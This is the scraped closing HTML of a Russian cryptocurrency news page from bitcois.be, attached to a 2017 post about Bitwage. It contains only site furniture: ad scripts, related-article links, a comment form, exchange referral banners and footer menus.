 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_4_696e224c060ed_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="http://bitcois.be/news/narkodiler-iz-voroneja-otmyval-dengi-cherez-kriptovaluty.html">Наркодилер из Воронежа отмывал деньги через криптовалюту</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="http://bitcois.be/market/ibm-i-krungsri-obiavili-ob-yspehe-pilotnogo-proekta-s-ispolzovaniem-blokcheina.html">IBM и Krungsri объявили об успехе пилотного проекта с использованием блокчейна</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://bitcois.be/author/bitcois">admin</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2017-11-13T11:18:18+00:00"><meta itemprop="dateModified" content="2017-11-13T11:24:27+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://bitcois.be/news/zarplatnyi-proekt-bitwage-vkluchil-v-operacii-18-novyh-valut.html"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/logo-btc.png"></span><meta itemprop="name" content="Биткоис"></span><meta itemprop="headline " content="Зарплатный проект Bitwage включил в операции 18 новых валют"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bitcois.be/wp-content/uploads/2017/11/9909f8ac45278b1dba794671a1e1945a.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_5_696e224c07578 = new tdBlock();
block_td_uid_5_696e224c07578.id = "td_uid_5_696e224c07578";
block_td_uid_5_696e224c07578.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_5_696e224c07578_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696e224c07578_rand","tdc_css_class_style":"td_uid_5_696e224c07578_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1896,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_5_696e224c07578.td_column_number = "3";
block_td_uid_5_696e224c07578.block_type = "td_block_related_posts";
block_td_uid_5_696e224c07578.post_count = "3";
block_td_uid_5_696e224c07578.found_posts = "1568";
block_td_uid_5_696e224c07578.header_color = "";
block_td_uid_5_696e224c07578.ajax_pagination_infinite_stop = "";
block_td_uid_5_696e224c07578.max_num_pages = "523";
tdBlocksArray.push(block_td_uid_5_696e224c07578);
</script><div class="td_block_wrap td_block_related_posts td_uid_5_696e224c07578_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696e224c07578" ><h4 class="td-related-title"><a id="td_uid_6_696e224c09f2f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_696e224c07578" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_7_696e224c09f34" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_696e224c07578" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_5_696e224c07578 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696e224c07578" data-td_block_id="td_uid_5_696e224c07578"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696e224c07578" data-td_block_id="td_uid_5_696e224c07578"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/zarplatnyi-proekt-bitwage-vkluchil-v-operacii-18-novyh-valut.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://bitcois.be/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Веб-Сайт:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='1896' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="226"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Рекомендуем биржу</span></h4>			<div class="textwidget"><p><a style="display: block!important;" href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="Binance - лучшая биржа, присоединяйтесь" src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner-sidebar.jpg" alt="Binance - лучшая биржа" border="0" /><br />
</a></p>
<p><a style="display: block!important;" href="https://exmo.me/?ref=577083" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="EXMO bitcon banner" src="https://exmo.com/static/img/affiliate/affiliate2_ru.png" alt="EXMO affiliate program" border="0" /><br />
</a></p>
</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_8_696e224c0cd2b_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696e224c0cd2b" ><script>var block_td_uid_8_696e224c0cd2b = new tdBlock();
block_td_uid_8_696e224c0cd2b.id = "td_uid_8_696e224c0cd2b";
block_td_uid_8_696e224c0cd2b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u0435\u0434\u0430\u0432\u043d\u0435\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_696e224c0cd2b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696e224c0cd2b_rand","tdc_css_class_style":"td_uid_8_696e224c0cd2b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696e224c0cd2b.td_column_number = "1";
block_td_uid_8_696e224c0cd2b.block_type = "td_block_8";
block_td_uid_8_696e224c0cd2b.post_count = "5";
block_td_uid_8_696e224c0cd2b.found_posts = "2339";
block_td_uid_8_696e224c0cd2b.header_color = "#";
block_td_uid_8_696e224c0cd2b.ajax_pagination_infinite_stop = "";
block_td_uid_8_696e224c0cd2b.max_num_pages = "468";
tdBlocksArray.push(block_td_uid_8_696e224c0cd2b);
</script><h4 class="block-title"><span class="td-pulldown-size">Недавнее</span></h4><div id=td_uid_8_696e224c0cd2b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-765x580.jpg 765w" sizes="(max-width: 100px) 100vw, 100px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T16:16:57+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:15:28+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Ожидаем ETH на 5000" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс.">Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:07:33+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Обновление Bitcoin Taproot" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен">Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T13:59:03+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>Календарь</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://bitcois.be/2022/02">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_9_696e224c10e33_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_10_696e224c11002_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_696e224c11002" ><h4 class="block-title"><span class="td-pulldown-size">О сайте</span></h4><div class="td_mod_wrap td-pb-padding-side">Все материалы на данном сайте взяты из открытых источников и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам. Администрация сайта ответственности за содержание материала не несет.</div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Рубрики</span></h4><div class="menu-menu-3-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-182"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3007"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block"><p align="center"><font color="#ffffff">ПОЖИЗНЕННАЯ СКИДКА 10% НА КОМИССИЮ ЗА ПРОДАЖИ НА BINANCE</font></p>
<p><a href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T"><img src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner.jpg" <="" a=""></a></p></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-menu-2-container"><ul id="menu-menu-5" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; 2017 <a href="http://bitcois.be">Bitcois</a> - портал про криптовалюту                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ЧИТАЙТЕ ТАКЖЕ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="300" height="160" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-300x160.jpg" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                <div class="td-module-comments"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696e224c18131
    -->

    <script type="text/javascript"><script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push(
        {
            id : "502039",
            domain : "n.tckn-code.com"
        }
    );
</script>
